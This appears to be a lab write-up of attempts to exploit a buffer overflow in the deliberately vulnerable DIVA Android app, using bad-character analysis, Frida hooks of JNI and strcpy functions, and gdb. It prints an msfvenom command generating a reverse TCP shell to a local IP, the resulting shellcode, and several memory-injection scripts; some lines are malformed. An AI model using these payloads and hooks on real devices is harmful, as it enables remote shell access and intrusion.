
If we convert this hex into ascii it will look like this, but this is also not working, because of special keyboard sign like upper arrow or something similar sign which CPU is not able to identify when feeding directly from the application, so now what we have left is all the keyboard signs and alpha numeric and remove all the keyboard signs.
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

!”#$%&’()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_`abcdefghijklmnopqrs
tuvwxyz{|}~
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Now convert it to hex
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
!”#$%&’()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_`abcdefghijklmnopqrs
tuvwxyz{|}~
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

21 22 23 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f 30 31 32 33 34 35 36 37 38 39 3a 3b 3c
3d 3e 3f 40 41 42 43 44 45 46 47 48 49 4a 4b 4c 4d 4e 4f 50 51 52 53 54 55 56 57 58 59 5a
5b 5c 5d 5e 5f 60 61 62 63 64 65 66 67 68 69 6a 6b 6c 6d 6e 6f 70 71 72 73 74 75 76 77 78
79 7a 7b 7c 7d 7e 7f
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
This is the final hex what we can use for our payload but before that we need to find bad char inside it.
While doing so I found that when feeding the application with this
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB!”#$%&’()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNO
PQRSTUVWXYZ[]^_`abcdefghijklmnopqrstuvwxyz{|}~
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
The system inverted the hex
As we already know the CPU is doing little endian itself, so we need to use a trick method, we need to reverse this process and feed the system by doing little endian our self and when system will do the same process it will come aligned.
You can do the same process in python also, but I am showing you in text editor so it will be simple to understand for those who don’t know.
First divide the hex values in section of 4bytes
Now start writing in inverted form, for example
21222324 will become 24232221
Now do it for all the section of 4 bytes and combine it in one
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
24232221282726252c2b2a29302f2e2d34333231383736353c3b3a39403f3e3d44434241484746454c4b4
a49504f4e4d54535251585756555c5b5a59605f5e5d64636261686766656c6b6a69706f6e6d7473727178
7776757c7b7a797f7e7d
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Now convert it to ascii
And our final payload will look like this
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB$#”!(‘&%,+*)0/.-43218765<;:9@?>=DCBAHGFELKJIPONM
TSRQXWVU[ZY`_^]dcbahgfelkjiponmtsrqxwvu|{zy~}
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
As you can see everything is properly aligned and we found no bad characters in it, apart from the hex we didn’t use that will eventually come in bad characters

Bad character:-
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16
\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x
8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa
4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb
\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3
\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea
\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
MSF
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.103 LPORT:4455 -a x86 -b
\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16
\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x
8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa
4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb
\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3
\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3
xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff -e x86/unicode_mixed -f python
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49
\x41\x49\x41\x49\x41\x49\x41\x34\x34\x34\x34\x6a\x58\x41\x51\x41\x44\x41\x5a\x41\x42
\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41
\x5a\x31\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51
\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41\x5a
\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39\x75\x34\x4a\x42\x30\x31
\x47\x6b\x48\x77\x4b\x33\x71\x43\x6e\x63\x70\x53\x62\x4a\x6a\x62\x75\x39\x79\x51\x78
\x30\x30\x66\x78\x4d\x61\x70\x45\x43\x50\x59\x56\x50\x6d\x6f\x38\x4d\x55\x30\x50\x49
\x70\x79\x6b\x49\x30\x68\x59\x30\x76\x48\x6b\x51\x4f\x77\x61\x58\x6b\x52\x4b\x50\x4b
\x61\x4f\x6c\x65\x39\x48\x61\x44\x70\x63\x36\x32\x30\x52\x31\x50\x53\x66\x53\x39\x73
\x74\x49\x47\x71\x68\x4d\x55\x30\x72\x32\x72\x48\x42\x4e\x6c\x6f\x30\x73\x43\x38\x53
\x38\x4e\x4f\x4c\x6f\x63\x32\x50\x69\x51\x79\x58\x63\x51\x42\x50\x53\x63\x59\x57\x71
\x56\x50\x6a\x6b\x78\x4d\x63\x50\x41\x41
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Now invert the payload as we did earlier to generate our ASCII
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
49414941494149414941494149414941494149414941494149414941343434346a5841514144415a41424
152414c41594149415141494151414941684141415a3141494149414a3131414941494142414241425149
3141495149414951493131314149414a5159415a4241424142414241426b4d4147423975344a423031476
b48774b3371436e637053624a6a627539795178303066784d61704543505956506d6f384d553050497079
6b493068593076486b514f7761586b524b504b614f6c65394861447063363230523150536653397374494
771684d553072327248424e6c6f3073433853384e4f4c6f6332506951795863514250536359577156506a
6b784d63504141
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
But the payload didn’t work as expected, I even disabled the ASLR from the android device, but still no result.

https://simoneaonzo.it/gdb-android/
https://sourceware.org/gdb/onlinedocs/gdb/Inferiors-and-Programs.html
https://wladimir-tm4pda.github.io/porting/debugging_native.html
https://www.leviathansecurity.com/blog/aslr-protection-for-statically-linked-executables
https://www.contextis.com/us/blog/linux-privilege-escalation-via-dynamically-linked-shared-object-library
https://www.youtube.com/watch?v=WvPJjQR3LJE
https://www-zeuthen.desy.de/unix/unixguide/infohtml/gdb/Character-Sets.html
https://www.utf8-chartable.de/unicode-utf8-table.pl?number=1024&utf8=0x
After reading a lot of blogs and trying a lot of different methods, later I realize there is NX (No-Execute) bit enabled in the binary which restrict us from executing anything in stack.
Later I even tried Ret2libc but because of the character restriction, we can’t jump to our system address.
After trying to find a lot of new methods, we finally decided to stick and focus on Frida, Frida release
Let’s download Frida and push it into the device


I changed the name for our convenience

Now either we can run Frida server directly from outside using adb shell command
[adb shell “/data/local/tmp/frida-server &”]
Or we can go inside the shell and run from there

When you run there will be no response or interactive response you will see, which a default nature of Frida.
To fasten the thing KNX made a small script to ease the things for us or we can as usual try everything manual whatever you feel good
The next method we tried was hooking SpannableStringBuilder and replace the input
bytes to the address we want in EIP using Frida, but unfortunately it didn’t work and we face the same utf-8 hex conversion issue.
As we already know that all the problem is created by that one function which converts our input into UTF-8 so we tried to bypass that
In detail our issue can be understand by this:
Digging deeper with a mix of debugging and hooking we tried to hook a lot of functions before found we find the culprit.
First Idea was the methods toString() is the root cause of the issue because everytime u try to print an object (like editText.getText()) or u try to concatenate string with editText.getText() INTERNALLY java apply toString() but If it be applied to our string, when we send not ascii bytes, it have to returns empty string (like java tostring official documentation). Sadly it didn’t happen.
At this point we had to pause to understand how android apps work at a low level and how it is possible to run native C code in an app, as we know that it is not possible to exploit a memory corruption vulnerability in a Java application and this means that somehow native code is executed.
https://developer.android.com/training/articles/perf-jni
Now before we proceed further I would recommend you to do complete this Frida-boot workshop for beginners by Leon Jacobs. Which will help us understand the concepts more easily which we are going to perform in later stage. https://www.youtube.com/watch?v=CLpW1tZCblo
Now we tried to Reverse the native library
We unzipped APK again in search of native lib, and we found it: libdivajni.so
Then we tried to hook it, first thing we tried to print lib load address with this simple Js script which KNX wrote:
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var libnative_addr = Module.findBaseAddress(“libdivajni.so”)
console.log(“libnative_addr is: “ + libnative_addr)
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

Now we gave the native address
Now I need to find exported functions. I used IDA for this task
Select the file
Then select the correct function

Now we will hook the Java_jakhar_aseem_diva_DivaJni_initiateLaunchSequence function
First of all KNX wrote a script to understand how to interact with the native external library and print the address where it is loaded in memory.

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var libnative_addr = Module.findBaseAddress(“libdivajni.so”)
console.log(“libdivajni address is: “ + libnative_addr)
if (libnative_addr) {
var string_with_jni_addr = Module.findExportByName(“libdivajni.so”,”Java_jakhar_aseem_diva_DivaJni_initiateLaunchSequence”)
console.log(“DivaJni_initiateLaunchSequence address is: “ + string_with_jni_addr)
}
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
And it worked perfectly
Then he created a script that allocates space in memory where to write our string in bytes to trigger the buffer overflow and replace the return value of the function with the pointer to our bytes array just created.

+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var libnative_addr = Module.findBaseAddress(“libdivajni.so”)
console.log(“libdivajni address is: “ + libnative_addr)
if (libnative_addr) {
var string_with_jni_addr = Module.findExportByName(“libdivajni.so”,
“Java_jakhar_aseem_diva_DivaJni_initiateLaunchSequence”)
console.log(“DivaJni_initiateLaunchSequence address is: “ + string_with_jni_addr)
};
Interceptor.attach(string_with_jni_addr, {
onLeave: function(retval){
var st = Memory.alloc(36);
Memory.writeByteArray(st, [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41,0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41,0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41,0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x60, 0x4e, 0xb0, 0xee]);
console.log(retval);
retval.replace(st);
console.log(retval);
console.log(hexdump(retval));
}
}) })
} }
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

The result was that by pressing the red button of the app, when the return value of the function was replaced, we did not cause any buffer overflow, but it altered the operation of the app, because instead of exiting the popup with denied access, the popup with the start of the launch sequence was exited.
Well, that’s good, but it wasn’t the result we expected…

Let’s Confirm the UTF8 encoding problem
Now we wanted to verify if the problem is really related to UTF8 conversion, and then KNX made this simple script that read input and print UTF8 HEX value, in this way we can compare the value that we found in EIP (that differ to what we send) with the output of this script to understand if the conversion were made is UTF8 from string
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var libnative_addr = Module.findBaseAddress(“libdivajni.so”)
console.log(“libdivajni address is: “ + libnative_addr)
if (libnative_addr) {
var string_with_jni_addr = Module.findExportByName(“libdivajni.so”,
“Java_jakhar_aseem_diva_DivaJni_initiateLaunchSequence”)
console.log(“DivaJni_initiateLaunchSequence address is: “ + string_with_jni_addr)
}
var SpannableStringBuilder = Java.use(“android.text.SpannableStringBuilder”);
SpannableStringBuilder.toString.overload().implementation = function () {
var retval = this.toString.call(this);
console.log(“[*] SpannableStringBuilder Return: “ + retval);
return ‘\xe7\x9f\x3e\x66’;
};
Interceptor.attach(string_with_jni_addr, {
onEnter: function (args) {
//console.log(“Function args: “ + args[0], args[1], args[2])
var testo = Java.vm.getEnv().getStringUtfChars(args[2], null).readCString();
var utf8 = unescape(encodeURIComponent(testo));
var arr = [];
for (var i = 0; i < utf8.length; i++) {
arr.push(utf8.charCodeAt(i).toString(16));
}
console.log(arr)
}
})
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
YEAH!!! It is true, and we finally found the problem.
We tried to force to return value “u03f7” and it returns cf,b7 like this conversion table which we noticed earlier also, but this time with some proper evidence:

The idea now was to find the exact values that once encoded give us just the bytes of the address we need to write in EIP, unfortunately not all the bytes have a corresponding in UTF8 and so it was another failure.

Now we will try to hook strcpy
Digging deeper again, with gdb, we found that inside DivaJni_initiateLaunchSequence another function was called: strcpy
As always we created a Js script to hook this native function and replace return value with our buffer overflow trigger bytes array.
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var libnative_addr = Module.findBaseAddress(“libdivajni.so”)
console.log(“libdivajni address is: “ + libnative_addr)
if (libnative_addr) {
var stringcopy = Module.findExportByName(“libdivajni.so”,
“strcpy”)
console.log(“strcpyPtr pointer is: “ + stringcopy)
};
Interceptor.attach(stringcopy, {
onEnter: function(args){
console.log(“strcpy str src:” + Memory.readUtf8String (args [1]));
console.log(“strcpy dest:” + args[0]);
},
onLeave: function (retval) {
var st = Memory.alloc(36);
Memory.writeByteArray(st, [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x60, 0x4e, 0xb0, 0xee]);
retval.replace(st);
console.log(“strcpy, retval=”+retval);
console.log(“strcpy str src=” + Memory.readCString(retval));
}
})
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Not even this attempt has led us to our desired result.

Let’s try now hooking GetStringUTFChars

Digging deeper again, with gdb, we found another function was called: GetStringUTFChars.
This time we found our bad guy and the following Frida error message can confirm that fact:
At this point we read about Java.vm.getEnv() and wrote this script that calculate the offset of our function from the functions pointer table.
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log(“\t[*] Java.vm.env handle: “ + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log(“\t[*] GetStringUTFChars addr: “ + GetStringUTFChars);
}
catch(e) {
console.log(e.message);
}
});
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Now we done some tests to understand what goes on under the hood
We set some breakpoints and stepping into function, with an eye to stack and register in search of my input.

